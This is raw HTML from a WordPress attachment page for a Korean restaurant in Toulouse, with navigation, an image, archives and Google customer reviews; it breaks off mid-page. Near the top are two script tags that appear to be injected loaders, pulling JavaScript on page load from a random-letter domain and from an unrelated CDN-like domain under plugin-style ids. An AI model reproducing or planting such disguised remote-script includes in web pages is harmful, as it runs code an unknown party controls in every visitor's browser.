var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leptitlouis.fr","hash_tracking":"false","v4_id":"G-ZZ08FJ127S"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=535aa3eec3356adeb7a0286974f24ead" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769016081" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"147dcf8047","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/wow.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://leptitlouis.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://leptitlouis.fr/index.php?rest_route=/wp/v2/media/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leptitlouis.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://leptitlouis.fr/?attachment_id=480" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://leptitlouis.fr/wp-admin/admin-ajax.php';
	    	</script>
			<style type="text/css">
			h4.site-title,
		p.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-180x180.png" />
<meta name="msapplication-TileImage" content="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-270x270.png" />
	</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-480 attachmentid-480 attachment-jpeg wp-custom-logo wp-theme-appetizer header-one" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
	    <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="above-header d-lg-block d-none wow fadeInDown">
		<div class="header-widget d-flex align-items-center">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">
						<div class="widget-left text-lg-left text-center">
															<aside class="widget widget-contact first">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text">Horaires d'ouverture 12h00 - 15h00 du lundi au vendredi</p>
											</div>
																			</div>
								</aside>
								
							
															<aside class="widget widget-contact second">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-mobile"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
													</div>
					</div>
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">                            
						<div class="widget-right justify-content-lg-end justify-content-center text-lg-right text-center">
															<aside class="widget widget_social_widget">
									<ul>
																				<li><a href="https://www.facebook.com/RestoCoreen#"><i class="fa fa-facebook"></i></a></li>
																				<li><a href="https://twitter.com/leptitlouisf"><i class="fa fa-twitter"></i></a></li>
																				<li><a href="https://www.instagram.com/LePtitLouis.fr/"><i class="fa fa-instagram"></i></a></li>
																				<li><a href="https://maps.app.goo.gl/5Kk1tmDCTFGAtsjL9"><i class="fa fa-google-plus"></i></a></li>
																			</ul>
								</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
        <!--===// End: Header Top
        =================================--> 
		<!--===// Start: Navigation Wrapper
		=================================-->
		<div class="navigation-wrapper">
			<!--===// Start: Main Desktop Navigation
			=================================-->
			<div class="main-navigation-area d-none d-lg-block">
				<div class="main-navigation not-sticky">
					<div class="container">
						<div class="row">
							<div class="col-3 my-auto">
								<div class="logo">
									<a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
										</div>
							</div>
							<div class="col-9 my-auto">
								<nav class="navbar-area">
									<div class="main-navbar">
										<ul id="menu-main-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452 nav-item"><a title="Commande" href="https://leptitlouis.fr/?page_id=3022" class="nav-link">Commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 nav-item"><a title="Réservation" href="https://leptitlouis.fr/?page_id=164" class="nav-link">Réservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13788" class="menu-item menu-item-type-post_type menu-item-object-fdm-menu menu-item-13788 nav-item"><a title="Menu" href="https://leptitlouis.fr/?fdm-menu=notre-menu" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 nav-item"><a title="A propos" href="https://leptitlouis.fr/?page_id=3321" class="nav-link">A propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 nav-item"><a title="Contact" href="https://leptitlouis.fr/?page_id=236" class="nav-link">Contact</a></li>
</ul>									</div>
									<div class="main-menu-right">
										<ul class="menu-right-list">                    
																																											</ul>                            
									</div>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Main Desktop Navigation
			=================================-->
			<!--===// Start: Main Mobile Navigation
			=================================-->
				<div class="main-mobile-nav not-sticky"> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="main-mobile-menu">
						<div class="mobile-logo">
							<div class="logo">
							   <a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
									</div>
						</div>
						<div class="menu-collapse-wrap">
							<div class="hamburger-menu">
								<button type="button" class="menu-collapsed" aria-label="Menu replié">
									<div class="top-bun"></div>
									<div class="meat"></div>
									<div class="bottom-bun"></div>
								</button>
							</div>
						</div>
						<div class="main-mobile-wrapper" tabindex="0">
							<div id="mobile-menu-build" class="main-mobile-build">
								<button type="button" class="header-close-menu close-style" aria-label="En-tête de fermeture de menu"></button>
							</div>
						</div>
						<div class="header-above-btn">
							<button type="button" class="header-above-collapse" aria-label="En-tête au dessus du repliage"><span></span></button>
						</div>
						<div class="header-above-wrapper">
							<div id="header-above-bar" class="header-above-bar"></div>
						</div>
					</div>
				</div>
			</div>
		</div>        
	</div>
				<!--===// End: Main Mobile Navigation
			=================================-->
		</div>
		<!--===// End: Navigation Wrapper
		=================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url('https://leptitlouis.fr/wp-content/uploads/2018/11/img_6710.jpg') center center fixed;">
            <div class="container">
                <div class="row">
                    <div class="col-12">
						<div class="breadcrumb-content">
							<div class="breadcrumb-heading">
								<h2>
									cropped-img_20180927_135925.jpg								</h2>
							</div>
						
							<ol class="breadcrumb-list">
								<li><a href="https://leptitlouis.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://leptitlouis.fr/?attachment_id=480">cropped-img_20180927_135925.jpg</a>  <li class="active">cropped-img_20180927_135925.jpg</li></li>							</ol>
						</div>  					
                    </div>
                </div>
            </div>
        </section>
	
	<div id="content" class="appetizer-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row g-5 wow fadeIn">
			<div class="col-lg-8 col-12">
				<div class="row g-5">
					<div class="col-lg-12 col-md-12 col-12">
																					<article class="post-items blog-single">
									<figure class="post-image">
										<div class="featured-image">
											<a href="https://leptitlouis.fr/?attachment_id=480" class="post-hover">
																							</a>
											<span class="post-date">
												<a href="https://leptitlouis.fr/?m=201811"><span>21</span><br>Nov 2018</a>
											</span>
										</div>
										<div class="post-content post-item-absolute">
											<div class="post-meta">
												<span class="post-date">
													<i class="fa fa-calendar-alt"></i> <a href="https://leptitlouis.fr/?m=201811">21Nov 2018</a>
												</span>
												<span class="post-categories">
													<i class="fa fa-tag"></i> <a href="https://leptitlouis.fr/?attachment_id=480"></a>
												</span>
											</div>
										</div>
									</figure>
									<div class="post-content">
										<h5 class="post-title">cropped-img_20180927_135925.jpg</h5><p class="attachment"><a href='https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925.jpg'><img fetchpriority="high" decoding="async" width="300" height="168" src="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925-300x168.jpg" class="attachment-medium size-medium" alt="" srcset="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925-300x168.jpg 300w, https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925-768x429.jpg 768w, https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925-1024x572.jpg 1024w, https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925-2x1.jpg 2w, https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-img_20180927_135925.jpg 1700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
								</article>
																			<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=480#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://leptitlouis.fr/wp-login.php?redirect_to=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D480">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div>
</div>						</div>
				</div>
			</div>
			<div class="col-lg-4 col-12">
	<div class="sidebar">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-form" action="https://leptitlouis.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
	</label>
	<button type="submit" class="search-submit" value="Rechercher">
		<i class="fa fa-search"></i>
	</button>
</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://leptitlouis.fr/?m=202510'>octobre 2025</a></li>
	<li><a href='https://leptitlouis.fr/?m=202401'>janvier 2024</a></li>
	<li><a href='https://leptitlouis.fr/?m=202010'>octobre 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202005'>mai 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202003'>mars 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202001'>janvier 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=201912'>décembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201911'>novembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201910'>octobre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201909'>septembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201908'>août 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201906'>juin 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201904'>avril 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201903'>mars 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201812'>décembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201811'>novembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201810'>octobre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201807'>juillet 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201804'>avril 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201406'>juin 2014</a></li>
	<li><a href='https://leptitlouis.fr/?m=201405'>mai 2014</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
 <footer id="footer-section" class="footer-section main-footer">
				<div class="footer-above">
			<div class="container">
				<div class="row g-4 info-wrp">
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/avatar-calm-approved.gif"  alt="Besoin d&#039;un renseignement?" ></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=236">Besoin d&#039;un renseignement?</a></h6>
																				
											<p class="text">Vous pouvez nous contacter aux heures d&#039;ouverture de 9h00 à 16h00 du lundi au samedi</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/truck-delivery.gif"  alt="Livraisons " ></div>
										</div>
																		
																			<div class="contact-info">
												
												<h6 class="title"><a href="javascript:void(0);">Livraisons </a></h6>
																				
											<p class="text">Lundi au vendredi de 12h00 à 15h00</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
										
										<div class="contact-icon">
											<div class="contact-corn"><i class="fa fa-camera"></i></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=264">Photos du site</a></h6>
																				
											<p class="text">Retrouvez les photos de nos plats ici</p>
										</div>
										
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="footer-main">
					
				<div class="container">
					<div class="row g-4">
						<div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://leptitlouis.fr/?cat=17">A venir</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://leptitlouis.fr/?cat=32">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://leptitlouis.fr/?cat=18">Autres</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leptitlouis.fr/?cat=43">Covid-19</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leptitlouis.fr/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leptitlouis.fr/?cat=20">Recettes</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://leptitlouis.fr/?cat=19">Revue de presse</a>
</li>
			</ul>

			</aside></div><div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="block-9" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
